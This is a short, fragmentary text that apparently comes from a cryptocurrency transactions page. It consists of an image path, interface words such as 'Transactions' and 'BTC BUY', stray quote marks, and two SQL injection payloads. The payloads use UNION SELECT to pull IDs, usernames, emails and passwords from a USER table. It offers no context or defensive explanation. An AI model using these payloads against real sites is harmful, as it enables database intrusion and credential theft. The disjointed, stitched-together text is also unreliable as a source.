 Transactions
'
'
' union SELECT ID, USERNAME, PASSWORD, 1,1 from USER --'
' union SELECT ID, EMAIL, PASSWORD, 1,1 from USER --'
BTC BUY